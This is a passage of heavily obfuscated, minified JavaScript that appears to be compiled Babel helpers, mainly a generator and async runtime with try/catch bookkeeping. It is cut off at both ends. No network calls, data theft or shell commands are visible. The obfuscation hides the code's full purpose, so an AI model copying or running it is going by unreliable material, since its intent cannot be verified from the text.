lOf=Gz(QH,[Qh()[gh(EA)](gj,Ns,XNf,Sj),r2f,Ql()[SL(nL)](mQ,Zr,ND),R0(G3)]),Ll.pop(),lOf;}for(pJf[JY()[YY(Zr)](R0([]),Fz,OO,d8f)]=vmf,pJf[gO()[Uj(dv)](vs,Wz,Zr,r1)]=pMf;;){var qIf=pJf[Xv()[pY(hz)].call(null,nL,AA,jt)];if(qIf){var KIf=BJf(qIf,pJf);if(KIf){if(Ir(KIf,M4f))continue;var mKf;return Ll.pop(),mKf=KIf,mKf;}}if(Ir(Xv()[pY(zl)](qw,Kw,Enf),pJf[JY()[YY(Zr)].apply(null,[Dv,Fz,OO,d8f])]))pJf[JY()[YY(VA)](Cr,sz,rw,qHf)]=pJf[Ir(typeof OM()[C0(sL)],Uc([],[][[]]))?OM()[C0(SO)].apply(null,[rw,RZ,dq,Il,Anf,ZL]):OM()[C0(Wh)].apply(null,[sL,R0(G3),Sj,cYf,xK,Br])]=pJf[gO()[Uj(dv)](vs,ND,gj,r1)];else if(Ir(Ql()[SL(hz)].call(null,Qv,FY,R0([])),pJf[JY()[YY(Zr)].call(null,zj,Fz,R0([]),d8f)])){if(Ir(M2f,BCf))throw M2f=Q1f,pJf[gO()[Uj(dv)].call(null,vs,tl,Jv,r1)];pJf[gO()[Uj(zl)].apply(null,[Xl,Ws,R0(R0(SO)),S0f])](pJf[gO()[Uj(dv)](vs,SZ,EY,r1)]);}else Ir(Qh()[gh(Sc)](jz,ql,Gff,Sc),pJf[JY()[YY(Zr)](jz,Fz,VM,d8f)])&&pJf[bz()[Vw(XO)](pdf,QY,Br,R0({}))](Rr(typeof Qh()[gh(G3)],Uc([],[][[]]))?Qh()[gh(Sc)].call(null,Uv,ql,Gff,Sc):Qh()[gh(TL)].call(null,AA,WD,HBf,pF),pJf[gO()[Uj(dv)](vs,sL,Kw,r1)]);M2f=k1f;var cpf=F3(hS,[N1f,vtf,pJf]);if(Ir(bz()[Vw(nL)](tLf,wl,LJ,tZ),cpf[Xv()[pY(OO)](sO,dv,qK)])){if(M2f=pJf[Ql()[SL(nL)].call(null,mQ,Zr,tr)]?Q1f:Yqf,Ir(cpf[Rr(typeof gO()[Uj(Fs)],Uc([],[][[]]))?gO()[Uj(dv)].call(null,vs,x0,D3,r1):gO()[Uj(BO)](Grf,MF,tr,N4)],M4f))continue;var LCf;return LCf=Gz(QH,[Qh()[gh(EA)](SZ,Ns,XNf,Sj),cpf[Ir(typeof gO()[Uj(rw)],Uc('',[][[]]))?gO()[Uj(BO)](h9,gY,t4,lNf):gO()[Uj(dv)](vs,ps,O3,r1)],Ql()[SL(nL)](mQ,Zr,jz),pJf[Ir(typeof Ql()[SL(Uv)],Uc([],[][[]]))?Ql()[SL(Sj)](hj,H3,nL):Ql()[SL(nL)].call(null,mQ,Zr,pq)]]),Ll.pop(),LCf;}Ir(Ir(typeof Ql()[SL(Xl)],Uc([],[][[]]))?Ql()[SL(Sj)](Ns,Vl,R0(G3)):Ql()[SL(hz)](Qv,FY,Il),cpf[Xv()[pY(OO)](G4,dv,qK)])&&(M2f=Q1f,pJf[Rr(typeof JY()[YY(Br)],Uc('',[][[]]))?JY()[YY(Zr)].call(null,R0(R0([])),Fz,R0(R0([])),d8f):JY()[YY(LA)](Dr,nK,R0(SO),WQf)]=Ql()[SL(hz)](Qv,FY,ZL),pJf[Rr(typeof gO()[Uj(Fs)],Uc([],[][[]]))?gO()[Uj(dv)](vs,Z0,ZL,r1):gO()[Uj(BO)](NGf,R0({}),jz,UHf)]=cpf[gO()[Uj(dv)](vs,nM,x0,r1)]);}Ll.pop();};}function BJf(hCf,QOf){Ll.push(HP);var wIf=QOf[JY()[YY(Zr)](D3,Fz,Lh,QZf)];var jOf=hCf[QL()[SA(dv)](Apf,U0,R0(G3),CM)][wIf];if(Ir(jOf,r2f)){var pFf;return QOf[Xv()[pY(hz)].apply(null,[Eh,AA,N1])]=null,Ir(Rr(typeof Ql()[SL(sL)],Uc('',[][[]]))?Ql()[SL(hz)](gG,FY,tl):Ql()[SL(Sj)](O9,D0f,Fz),wIf)&&hCf[QL()[SA(dv)](Apf,Dl,sO,CM)][Qh()[gh(Sc)].apply(null,[Fl,ql,BP,Sc])]&&(QOf[JY()[YY(Zr)].apply(null,[LJ,Fz,ND,QZf])]=Qh()[gh(Sc)].call(null,ql,ql,BP,Sc),QOf[gO()[Uj(dv)].call(null,vs,Dv,R0([]),cJf)]=r2f,BJf(hCf,QOf),Ir(Ql()[SL(hz)](gG,FY,R0({})),QOf[JY()[YY(Zr)].call(null,wj,Fz,LL,QZf)]))||Rr(Qh()[gh(Sc)].apply(null,[v3,ql,BP,Sc]),wIf)&&(QOf[JY()[YY(Zr)](OO,Fz,LJ,QZf)]=Rr(typeof Ql()[SL(AA)],Uc('',[][[]]))?Ql()[SL(hz)](gG,FY,MF):Ql()[SL(Sj)].apply(null,[mP,Snf,R0(R0(G3))]),QOf[gO()[Uj(dv)].apply(null,[vs,pq,R0(R0(SO)),cJf])]=new (lN[OM()[C0(Sc)].apply(null,[gj,LJ,rw,SM,Cc,BO])])(Uc(Uc(Xv()[pY(t4)](R0(R0(G3)),Sw,ELf),wIf),Ir(typeof gO()[Uj(LA)],'undefined')?gO()[Uj(BO)].call(null,Sgf,XZ,R0(R0(SO)),CLf):gO()[Uj(XZ)](Mc,LA,Kv,rXf)))),Ll.pop(),pFf=M4f,pFf;}var lFf=F3(hS,[jOf,hCf[QL()[SA(dv)].apply(null,[Apf,Ws,Zc,CM])],QOf[gO()[Uj(dv)](vs,sz,Aw,cJf)]]);if(Ir(Ql()[SL(hz)](gG,FY,ql),lFf[Xv()[pY(OO)](R0(R0([])),dv,B8f)])){var YQf;return QOf[JY()[YY(Zr)].call(null,R0(R0([])),Fz,Sc,QZf)]=Ql()[SL(hz)](gG,FY,wj),QOf[gO()[Uj(dv)](vs,U0,gY,cJf)]=lFf[gO()[Uj(dv)].call(null,vs,ZL,dv,cJf)],QOf[Xv()[pY(hz)](Dr,AA,N1)]=null,Ll.pop(),YQf=M4f,YQf;}var bkf=lFf[Rr(typeof gO()[Uj(Dv)],Uc([],[][[]]))?gO()[Uj(dv)](vs,Dr,R0(R0([])),cJf):gO()[Uj(BO)](Spf,zl,R0(G3),GWf)];var XQf;return XQf=bkf?bkf[Ql()[SL(nL)](lZf,Zr,O3)]?(QOf[hCf[Ql()[SL(Uv)](cYf,XA,R0(G3))]]=bkf[Ir(typeof Qh()[gh(BO)],'undefined')?Qh()[gh(TL)].apply(null,[qw,Nff,M2,B2f]):Qh()[gh(EA)].apply(null,[Wz,Ns,Vp,Sj])],QOf[Rr(typeof Xv()[pY(Xw)],'undefined')?Xv()[pY(zl)](Il,Kw,kW):Xv()[pY(Fl)](Sc,Lbf,vrf)]=hCf[JO()[bh(Fs)].apply(null,[dr,EY,tl,EA])],Rr(Ir(typeof Qh()[gh(wj)],Uc([],[][[]]))?Qh()[gh(TL)].call(null,EY,jk,ql,Mlf):Qh()[gh(Sc)](zj,ql,BP,Sc),QOf[JY()[YY(Zr)].apply(null,[D3,Fz,gw,QZf])])&&(QOf[JY()[YY(Zr)](sL,Fz,Cr,QZf)]=Xv()[pY(zl)](Eh,Kw,kW),QOf[gO()[Uj(dv)](vs,gj,G3,cJf)]=r2f),QOf[Rr(typeof Xv()[pY(EY)],Uc('',[][[]]))?Xv()[pY(hz)](OO,AA,N1):Xv()[pY(Fl)](R0(R0(SO)),D3,NBf)]=null,M4f):bkf:(QOf[JY()[YY(Zr)](R0(R0({})),Fz,Gs,QZf)]=Rr(typeof Ql()[SL(Uv)],Uc('',[][[]]))?Ql()[SL(hz)](gG,FY,OO):Ql()[SL(Sj)].apply(null,[OC,w3f,Kv]),QOf[gO()[Uj(dv)](vs,sz,Il,cJf)]=new (lN[OM()[C0(Sc)].apply(null,[VA,ps,rw,SM,Cc,Cr])])(Rr(typeof QL()[SA(qG)],'undefined')?QL()[SA(nM)](bj,t4,Xl,wz):QL()[SA(gj)](xQ,R0(R0([])),XZ,fwf)),QOf[Xv()[pY(hz)](zj,AA,N1)]=null,M4f),Ll.pop(),XQf;}fqf[gO()[Uj(G3)].apply(null,[mO,ND,R0(R0([])),crf])]=P4f;zIf(nRf,Ir(typeof QL()[SA(Cr)],Uc([],[][[]]))?QL()[SA(gj)].call(null,kIf,Xl,VA,rD):QL()[SA(tl)](MNf,R0(R0([])),Dr,tr),Gz(QH,[Qh()[gh(EA)](Xt,Ns,NC,Sj),P4f,Ir(typeof OM()[C0(Zr)],Uc([],[][[]]))?OM()[C0(SO)].call(null,XT,gY,Aw,SF,TR,R0({})):OM()[C0(tl)](VM,Il,Z0,qbf,Iq,R0(G3)),R0(Ef[bz()[Vw(VM)](d8f,rw,G4,x0)]())]));zIf(P4f,QL()[SA(tl)](MNf,Sj,Wz,tr),Gz(QH,[Qh()[gh(EA)](hz,Ns,NC,Sj),fqf,OM()[C0(tl)](Wh,XA,Z0,qbf,Iq,R0(R0(G3))),R0(G3)]));fqf[Rr(typeof QL()[SA(Yj)],Uc('',[][[]]))?QL()[SA(XZ)](llf,R0(R0({})),hL,SZ):QL()[SA(gj)].call(null,Sc,Ah,ZL,TAf)]=bQf(P4f,YMf,JY()[YY(nM)].call(null,hL,G4,v3,bP));xCf[Qh()[gh(gj)].apply(null,[Aw,c9,wnf,v3])]=function(Cmf){Ll.push(Gt);var Dqf=rh(bz()[Vw(Z0)].apply(null,[Zgf,OO,AL,Wh]),typeof Cmf)&&Cmf[QL()[SA(tl)](d0,VM,Lh,tr)];var mqf;return mqf=R0(R0(Dqf))&&(Ir(Dqf,fqf)||Ir(JY()[YY(nM)](R0(SO),G4,Il,fJ),Dqf[QL()[SA(XZ)](pF,sz,BO,SZ)]||Dqf[bz()[Vw(sL)](TF,ZL,Lh,Zc)])),Ll.pop(),mqf;};xCf[Rr(typeof Xv()[pY(SZ)],Uc([],[][[]]))?Xv()[pY(Uv)](XY,tA,vT):Xv()[pY(Fl)].apply(null,[G4,Zdf,HYf])]=function(AKf){Ll.push(Aw);lN[JY()[YY(Wh)](sO,CM,Kw,cKf)][bz()[Vw(LJ)].call(null,mj,Aw,VM,G3)]?lN[JY()[YY(Wh)].call(null,Yh,CM,sL,cKf)][bz()[Vw(LJ)].call(null,mj,Aw,VA,OO)](AKf,P4f):(AKf[gO()[Uj(hz)].apply(null,[Wz,ZL,B1,PNf])]=P4f,bQf(AKf,YMf,JY()[YY(nM)].call(null,R0(SO),G4,R0(R0(SO)),YJ)));AKf[gO()[Uj(G3)].call(null,mO,LA,qw,jUf)]=lN[JY()[YY(Wh)](R0(SO),CM,EY,cKf)][bz()[Vw(Wh)].apply(null,[wUf,dv,gY,sz])](nRf);var zRf;return Ll.pop(),zRf=AKf,zRf;};xCf[JY()[YY(zl)](vt,v9,EY,Xsf)]=function(gz){return F3.apply(this,[Gd,arguments]);};sFf(qmf[Ir(typeof gO()[Uj(G3)],Uc([],[][[]]))?gO()[Uj(BO)](HGf,Kv,XO,GC):gO()[Uj(G3)].apply(null,[mO,O3,TL,crf])]);bQf(qmf[gO()[Uj(G3)](mO,AL,B1,crf)],UFf,function(){return F3.apply(this,[TN,arguments]);});xCf[bz()[Vw(ND)](MV,SZ,U0,R0(SO))]=qmf;xCf[gO()[Uj(t4)](Sc,R0(R0({})),Wh,vBf)]=function(LKf,DKf,fCf,Iqf,qQf){Ll.push(ED);Ir(wXf(G3),qQf)&&(qQf=lN[JY()[YY(XZ)](MF,O3,Br,Ej)]);var CIf=new qmf(wmf(LKf,DKf,fCf,Iqf),qQf);var c4f;return c4f=xCf[Ir(typeof Qh()[gh(Ws)],Uc([],[][[]]))?Qh()[gh(TL)](ql,NEf,D1,XA):Qh()[gh(gj)](Br,c9,OA,v3)](DKf)?CIf:CIf[Xv()[pY(zl)](tA,Kw,xv)]()[gO()[Uj(nM)](nJ,Fz,AL,jA)](function(pCf){var wJf;Ll.push(cF);return wJf=pCf[Ir(typeof Ql()[SL(zl)],'undefined')?Ql()[SL(Sj)].call(null,IC,At,RZ):Ql()[SL(nL)](FK,Zr,R0(R0({})))]?pCf[Qh()[gh(EA)].call(null,BT,Ns,A4,Sj)]:CIf[Xv()[pY(zl)](Kw,Kw,zz)](),Ll.pop(),wJf;}),Ll.pop(),c4f;};sFf(nRf);bQf(nRf,YMf,Ql()[SL(SZ)](zW,CM,CM));bQf(nRf,nmf,function(){return F3.apply(this,[UH,arguments]);});bQf(nRf,ks()[Qc(D3)](T9,zj,gj,Fl,dv),function(){return F3.apply(this,[hN,arguments]);});xCf[Ql()[SL(LJ)].call(null,YR,ZL,nM)]=function(lY){return F3.apply(this,[OG,arguments]);};xCf[Ql()[SL(ND)].call(null,Y9,hL,gw)]=qkf;xkf[gO()[Uj(G3)](mO,sz,tr,crf)]=Gz(QH,[QL()[SA(tl)](MNf,nL,dc,tr),xkf,JO()[bh(Z0)].call(null,tI,B4,Sj,BT),function Npf(ZKf){Ll.push(U4);if(this[Ql()[SL(Yh)](MCf,Br,R0(G3))]=G3,this[Xv()[pY(zl)](Aw,Kw,Zw)]=G3,this[JY()[YY(VA)](t4,sz,dc,wOf)]=this[OM()[C0(Wh)](LJ,gY,Sj,vk,xK,rw)]=r2f,this[Rr(typeof Ql()[SL(LJ)],'undefined')?Ql()[SL(nL)](fJ,Zr,Lh):Ql()[SL(Sj)].call(null,EQ,Tr,LJ)]=R0(tT[SO]),this[Xv()[pY(hz)](VA,AA,Ok)]=null,this[JY()[YY(Zr)].apply(null,[R0({}),Fz,vt,bT])]=Xv()[pY(zl)](R0(SO),Kw,Zw),this[gO()[Uj(dv)].call(null,vs,R0(R0(SO)),Br,PD)]=r2f,this[bz()[Vw(SZ)].apply(null,[Tgf,Yh,R0(R0([])),Kv])][JY()[YY(Cr)].call(null,G3,IY,R0(R0(G3)),bP)](xOf),R0(ZKf))for(var tCf in this)Ir(bz()[Vw(rw)].apply(null,[Az,t4,ql,qw]),tCf[QL()[SA(Sc)](Xz,tl,Dl,XZ)](G3))&&qjf.call(this,tCf)&&R0(lN[ks()[Qc(Kw)].call(null,PR,U0,Sj,mO,SO)](hUf(tCf[Rr(typeof JY()[YY(XA)],Uc([],[][[]]))?JY()[YY(hz)].call(null,SO,B4,G3,Bv):JY()[YY(LA)].call(null,Sj,st,QY,Jh)](tT[SO]))))&&(this[tCf]=r2f);Ll.pop();},bz()[Vw(tr)](WD,nL,Dr,Jv),function(){return F3.apply(this,[WW,arguments]);},Rr(typeof gO()[Uj(vv)],Uc('',[][[]]))?gO()[Uj(zl)].apply(null,[Xl,vt,zl,Sgf]):gO()[Uj(BO)](Sw,rZ,gY,EWf),function f9f(LOf){Ll.push(d1);if(this[Ql()[SL(nL)](Mx,Zr,nM)])throw LOf;var IFf=this;function Uqf(CJf,Epf){Ll.push(gP);ZIf[Xv()[pY(OO)].apply(null,[ND,dv,Y0])]=Ql()[SL(hz)](cT,FY,rw);ZIf[gO()[Uj(dv)](vs,Sj,SO,ww)]=LOf;IFf[Xv()[pY(zl)](rZ,Kw,rv)]=CJf;Epf&&(IFf[JY()[YY(Zr)].call(null,RZ,Fz,x0,Yl)]=Xv()[pY(zl)](LL,Kw,rv),IFf[gO()[Uj(dv)](vs,Br,G4,ww)]=r2f);var lkf;return Ll.pop(),lkf=R0(R0(Epf)),lkf;}for(var H4f=vc(this[bz()[Vw(SZ)](Fwf,Yh,Dv,xw)][Ql()[SL(G3)](lt,Pr,tA)],SO);Yq(H4f,G3);--H4f){var NCf=this[bz()[Vw(SZ)].apply(null,[Fwf,Yh,XZ,Fs])][H4f],ZIf=NCf[Ir(typeof OM()[C0(Sj)],'undefined')?OM()[C0(SO)](LA,Dv,Tv,Rlf,Vq,kw):OM()[C0(Fs)].call(null,EY,qw,Wh,QO,gY,LA)];if(Ir(QL()[SA(zl)](LR,gw,R0(SO),Bgf),NCf[ks()[Qc(sL)].apply(null,[FK,t4,Sc,V4,rw])])){var HJf;return HJf=Uqf(JY()[YY(t4)].apply(null,[R0(G3),vt,R0({}),hff])),Ll.pop(),HJf;}if(gL(NCf[ks()[Qc(sL)].apply(null,[FK,Dv,Sc,V4,Xt])],this[Rr(typeof Ql()[SL(Xl)],Uc('',[][[]]))?Ql()[SL(Yh)].call(null,h6f,Br,rw):Ql()[SL(Sj)](w3f,Gt,R0(R0(G3)))])){var Pqf=qjf.call(NCf,JY()[YY(dv)].call(null,R0(G3),sh,Dv,XWf)),KCf=qjf.call(NCf,Ql()[SL(XO)].apply(null,[bT,jk,B1]));if(Pqf&&KCf){if(QP(this[Ql()[SL(Yh)].apply(null,[h6f,Br,zl])],NCf[JY()[YY(dv)](Xt,sh,wj,XWf)])){var VJf;return VJf=Uqf(NCf[JY()[YY(dv)](Cr,sh,jz,XWf)],R0(G3)),Ll.pop(),VJf;}if(QP(this[Ql()[SL(Yh)](h6f,Br,vt)],NCf[Ql()[SL(XO)].apply(null,[bT,jk,Eh])])){var xJf;return xJf=Uqf(NCf[Rr(typeof Ql()[SL(Yj)],Uc([],[][[]]))?Ql()[SL(XO)].call(null,bT,jk,Yh):Ql()[SL(Sj)].apply(null,[qF,Dt,Sc])]),Ll.pop(),xJf;}}else if(Pqf){if(QP(this[Ql()[SL(Yh)](h6f,Br,Sw)],NCf[JY()[YY(dv)].apply(null,[B1,sh,Mc,XWf])])){var Ckf;return Ckf=Uqf(NCf[JY()[YY(dv)](sO,sh,jz,XWf)],R0(G3)),Ll.pop(),Ckf;}}else{if(R0(KCf))throw new (lN[ks()[Qc(EA)](Bl,Dl,Sj,X7f,Fs)])(Ir(typeof JY()[YY(Ws)],Uc('',[][[]]))?JY()[YY(LA)](Aw,cUf,nL,kK):JY()[YY(nL)](Jv,dc,QY,Ot));if(QP(this[Ql()[SL(Yh)].apply(null,[h6f,Br,AA])],NCf[Ir(typeof Ql()[SL(G3)],Uc([],[][[]]))?Ql()[SL(Sj)].call(null,EXf,Sx,Wh):Ql()[SL(XO)](bT,jk,sz)])){var Wtf;return Wtf=Uqf(NCf[Ql()[SL(XO)].apply(null,[bT,jk,R0(R0({}))])]),Ll.pop(),Wtf;}}}}Ll.pop();},bz()[Vw(XO)].apply(null,[ZF,QY,R0(G3),Kv]),function vkf(xQf,R1f){Ll.push(kLf);for(var VMf=vc(this[Ir(typeof bz()[Vw(TL)],Uc('',[][[]]))?bz()[Vw(Fs)](zs,RHf,R0(R0(SO)),dc):bz()[Vw(SZ)](LV,Yh,Wh,Xw)][Ql()[SL(G3)](Fx,Pr,Sc)],tT[SO]);Yq(VMf,G3);--VMf){var fFf=this[bz()[Vw(SZ)](LV,Yh,R0(R0({})),R0(R0({})))][VMf];if(gL(fFf[ks()[Qc(sL)](hff,G4,Sc,V4,sz)],this[Ql()[SL(Yh)](kk,Br,ND)])&&qjf.call(fFf,Ql()[SL(XO)].apply(null,[xA,jk,sz]))&&QP(this[Ql()[SL(Yh)](kk,Br,ql)],fFf[Ql()[SL(XO)](xA,jk,Wz)])){var bqf=fFf;break;}}bqf&&(Ir(bz()[Vw(ql)](cBf,WF,R0({}),XT),xQf)||Ir(JY()[YY(Uv)](R0(R0({})),zl,Wh,gLf),xQf))&&gL(bqf[ks()[Qc(sL)].call(null,hff,LA,Sc,V4,Fz)],R1f)&&gL(R1f,bqf[Ql()[SL(XO)](xA,jk,R0(G3))])&&(bqf=null);var V2f=bqf?bqf[OM()[C0(Fs)](Xt,R0(R0(G3)),Wh,cKf,gY,zj)]:{};V2f[Xv()[pY(OO)].apply(null,[R0(R0(SO)),dv,PP])]=xQf;V2f[gO()[Uj(dv)].call(null,vs,Sw,Z0,Np)]=R1f;var NKf;return NKf=bqf?(this[JY()[YY(Zr)](tl,Fz,R0(G3),pL)]=Xv()[pY(zl)](CM,Kw,Ks),this[Xv()[pY(zl)].apply(null,[R0({}),Kw,Ks])]=bqf[Rr(typeof Ql()[SL(XO)],'undefined')?Ql()[SL(XO)](xA,jk,Sj):Ql()[SL(Sj)].call(null,X6f,Kx,R0(SO))],M4f):this[Rr(typeof QL()[SA(Uv)],Uc([],[][[]]))?QL()[SA(hz)](Kr,VM,zj,vv):QL()[SA(gj)](LJ,ND,OO,lA)](V2f),Ll.pop(),NKf;},Ir(typeof QL()[SA(v3)],Uc([],[][[]]))?QL()[SA(gj)](gNf,SZ,R0(R0([])),wnf):QL()[SA(hz)].apply(null,[w0f,qG,AL,vv]),function B4f(KMf,UJf){Ll.push(Cc);if(Ir(Ql()[SL(hz)].call(null,DE,FY,ps),KMf[Xv()[pY(OO)](vt,dv,S2)]))throw KMf[gO()[Uj(dv)](vs,v3,Yh,Z4)];Ir(bz()[Vw(ql)].call(null,RV,WF,OO,AL),KMf[Ir(typeof Xv()[pY(Fz)],'undefined')?Xv()[pY(Fl)](rw,xj,tj):Xv()[pY(OO)](ZL,dv,S2)])||Ir(JY()[YY(Uv)].apply(null,[R0(R0({})),zl,kw,jAf]),KMf[Ir(typeof Xv()[pY(TL)],Uc([],[][[]]))?Xv()[pY(Fl)](R0({}),Aw,YNf):Xv()[pY(OO)].call(null,ps,dv,S2)])?this[Xv()[pY(zl)](O3,Kw,kbf)]=KMf[Rr(typeof gO()[Uj(Xt)],Uc('',[][[]]))?gO()[Uj(dv)](vs,MF,SZ,Z4):gO()[Uj(BO)].apply(null,[VGf,D3,R0(R0(SO)),qT])]:Ir(Qh()[gh(Sc)](Sw,ql,fp,Sc),KMf[Ir(typeof Xv()[pY(nM)],'undefined')?Xv()[pY(Fl)].apply(null,[Kw,Op,T9]):Xv()[pY(OO)](R0(SO),dv,S2)])?(this[Rr(typeof bz()[Vw(gj)],Uc([],[][[]]))?bz()[Vw(Jv)].call(null,Xbf,Zr,CM,gw):bz()[Vw(Fs)](tRf,RBf,Dv,U0)]=this[gO()[Uj(dv)](vs,sL,v3,Z4)]=KMf[Ir(typeof gO()[Uj(Dv)],Uc([],[][[]]))?gO()[Uj(BO)].apply(null,[OC,Il,ps,dq]):gO()[Uj(dv)](vs,rZ,Gs,Z4)],this[JY()[YY(Zr)](x0,Fz,AL,Kh)]=Ir(typeof Qh()[gh(Wh)],Uc([],[][[]]))?Qh()[gh(TL)](tl,DR,mgf,vq):Qh()[gh(Sc)](Fs,ql,fp,Sc),this[Xv()[pY(zl)](R0(G3),Kw,kbf)]=JY()[YY(t4)].call(null,Wz,vt,Sj,D0f)):Ir(bz()[Vw(nL)](Mw,wl,R0(R0([])),TL),KMf[Ir(typeof Xv()[pY(OO)],Uc([],[][[]]))?Xv()[pY(Fl)](BO,kK,Y5f):Xv()[pY(OO)].apply(null,[OO,dv,S2])])&&UJf&&(this[Xv()[pY(zl)].apply(null,[R0(R0([])),Kw,kbf])]=UJf);var Nqf;return Ll.pop(),Nqf=M4f,Nqf;},Xv()[pY(XO)](rw,Zc,k0f),function K1f(FRf){Ll.push(ED);for(var OIf=vc(this[Rr(typeof bz()[Vw(Kw)],'undefined')?bz()[Vw(SZ)](LYf,Yh,x0,Yj):bz()[Vw(Fs)].call(null,sK,zSf,U0,ql)][Ql()[SL(G3)](FO,Pr,R0(SO))],SO);Yq(OIf,tT[Fl]);--OIf){var JMf=this[Rr(typeof bz()[Vw(Wh)],'undefined')?bz()[Vw(SZ)](LYf,Yh,nL,EY):bz()[Vw(Fs)](E9,MC,R0(R0(G3)),R0(R0([])))][OIf];if(Ir(JMf[Ql()[SL(XO)].call(null,AO,jk,R0(R0(G3)))],FRf)){var Cjf;return this[QL()[SA(hz)].call(null,rv,AA,CM,vv)](JMf[OM()[C0(Fs)].apply(null,[pq,R0([]),Wh,nU,gY,B1])],JMf[jF()[S9(Il)](B1,Mc,gj,Ps,XT,VK)]),Ll.pop(),xOf(JMf),Cjf=M4f,Cjf;}}Ll.pop();},gO()[Uj(XO)](tA,MF,Z0,x2),function x1f(Vtf){Ll.push(Bgf);for(var w2f=vc(this[bz()[Vw(SZ)](J9,Yh,B1,VM)][Ql()[SL(G3)].call(null,YUf,Pr,Lh)],SO);Yq(w2f,G3);--w2f){var RCf=this[Rr(typeof bz()[Vw(hz)],'undefined')?bz()[Vw(SZ)](J9,Yh,rw,Sc):bz()[Vw(Fs)](A1,lt,hz,R0([]))][w2f];if(Ir(RCf[ks()[Qc(sL)].call(null,XXf,R0(SO),Sc,V4,Aw)],Vtf)){var ARf=RCf[Rr(typeof OM()[C0(rw)],Uc(QL()[SA(Il)](drf,Eh,AL,Ah),[][[]]))?OM()[C0(Fs)](Fs,vt,Wh,mgf,gY,CM):OM()[C0(SO)].call(null,Cr,LA,f0,H6f,wjf,SZ)];if(Ir(Ql()[SL(hz)](B6,FY,t4),ARf[Xv()[pY(OO)](Yh,dv,x2f)])){var WKf=ARf[gO()[Uj(dv)].apply(null,[vs,R0([]),Xt,Sk])];xOf(RCf);}var g1f;return Ll.pop(),g1f=WKf,g1f;}}throw new (lN[ks()[Qc(EA)].apply(null,[Bx,VM,Sj,X7f,LL])])(JY()[YY(XO)](Kv,Br,Lh,QTf));},gO()[Uj(SZ)](Xw,G4,MF,jT),function k2f(tjf,L4f,rjf){Ll.push(sO);this[Ir(typeof Xv()[pY(D3)],Uc([],[][[]]))?Xv()[pY(Fl)](TL,z9,tl):Xv()[pY(hz)](U0,AA,nh)]=Gz(QH,[QL()[SA(dv)](I8f,RZ,R0(SO),CM),qkf(tjf),Ql()[SL(Uv)].call(null,tA,XA,VM),L4f,Rr(typeof JO()[bh(Xt)],'undefined')?JO()[bh(Fs)].apply(null,[xmf,EY,tl,IY]):JO()[bh(Sj)].call(null,gnf,gnf,cKf,VM),rjf]);Ir(Xv()[pY(zl)](BO,Kw,JC),this[JY()[YY(Zr)](XA,Fz,BO,crf)])&&(this[gO()[Uj(dv)](vs,EA,Xw,cl)]=r2f);var lmf;return Ll.pop(),lmf=M4f,lmf;}]);var pmf;return Ll.pop(),pmf=xCf,pmf;};var qOf=function(YJf){"@babel/helpers - typeof";Ll.push(S2);qOf=rh(bz()[Vw(Z0)].apply(null,[JR,OO,ql,gY]),typeof lN[OM()[C0(Il)](Fs,kw,Sc,lZf,Aw,Aw)])&&rh(Ql()[SL(XZ)](Ehf,nL,Fl),typeof lN[OM()[C0(Il)].call(null,Il,jz,Sc,lZf,Aw,rw)][Ir(typeof QL()[SA(rw)],'undefined')?QL()[SA(gj)](Xk,IY,Kv,Xw):QL()[SA(dv)](PG,XO,Gs,CM)])?function(JA){return F3.apply(this,[d8,arguments]);}:function(fZ){return F3.apply(this,[L7,arguments]);};var ppf;return Ll.pop(),ppf=qOf(YJf),ppf;};var vGf=function(){"use strict";var OKf=function(TQf,s2f,c2f){return HZf.apply(this,[OW,arguments]);};var bRf=function(zOf,PJf,fkf,Stf){Ll.push(kvf);var FJf=PJf&&TZ(PJf[gO()[Uj(G3)].apply(null,[mO,nL,BO,W7])],ckf)?PJf:ckf;var dCf=lN[Rr(typeof JY()[YY(Br)],Uc('',[][[]]))?JY()[YY(Wh)](R0([]),CM,ND,Uh):JY()[YY(LA)].call(null,Aw,WCf,R0(R0({})),BT)][bz()[Vw(Wh)].apply(null,[mv,dv,LJ,XY])](FJf[gO()[Uj(G3)](mO,R0([]),XT,W7)]);var LQf=new sQf(Stf||[]);J4f(dCf,Ir(typeof bz()[Vw(rZ)],'undefined')?bz()[Vw(Fs)].apply(null,[Tcf,dBf,R0(R0({})),vv]):bz()[Vw(t4)].apply(null,[Ew,Fl,R0(SO),ND]),Gz(QH,[Qh()[gh(EA)](IY,Ns,Urf,Sj),mMf(zOf,fkf,LQf)]));var s1f;return Ll.pop(),s1f=dCf,s1f;};var ckf=function(){};var nOf=function(){};var n2f=function(){};var QRf=function(Z2f,PCf){function Bjf(m1f,Okf,Ktf,Mkf){var OMf=HC(OH,[Z2f[m1f],Z2f,Okf]);Ll.push(lzf);if(Rr(Rr(typeof Ql()[SL(Ws)],Uc([],[][[]]))?Ql()[SL(hz)](nj,FY,t4):Ql()[SL(Sj)](dK,Dvf,Gs),OMf[Xv()[pY(OO)](XY,dv,NJ)])){var ZQf=OMf[Ir(typeof gO()[Uj(Kw)],Uc([],[][[]]))?gO()[Uj(BO)].apply(null,[LF,vv,R0(SO),Qm]):gO()[Uj(dv)].call(null,vs,VA,Lh,hSf)],t1f=ZQf[Rr(typeof Qh()[gh(sL)],'undefined')?Qh()[gh(EA)].apply(null,[TL,Ns,RV,Sj]):Qh()[gh(TL)].apply(null,[Gs,dgf,WYf,kV])];var AOf;return AOf=t1f&&rh(Ql()[SL(rw)](qd,LA,Eh),qOf(t1f))&&J1f.call(t1f,ks()[Qc(LA)].apply(null,[LJf,Zc,tl,sh,G4]))?PCf[Qh()[gh(tl)].call(null,rZ,Xk,cl,tl)](t1f[ks()[Qc(LA)].call(null,LJf,R0([]),tl,sh,G4)])[gO()[Uj(nM)](nJ,Gs,dc,bJ)](function(MRf){Ll.push(nh);Bjf(Xv()[pY(zl)].apply(null,[R0(R0({})),Kw,lj]),MRf,Ktf,Mkf);Ll.pop();},function(xjf){Ll.push(TSf);Bjf(Ql()[SL(hz)](I3,FY,G3),xjf,Ktf,Mkf);Ll.pop();}):PCf[Ir(typeof Qh()[gh(zl)],Uc([],[][[]]))?Qh()[gh(TL)].call(null,G3,KF,WQf,sBf):Qh()[gh(tl)].apply(null,[jz,Xk,cl,tl])](t1f)[gO()[Uj(nM)](nJ,R0(SO),VM,bJ)](function(cmf){Ll.push(VT);ZQf[Qh()[gh(EA)](QY,Ns,nUf,Sj)]=cmf,Ktf(ZQf);Ll.pop();},function(Ytf){var fpf;Ll.push(dbf);return 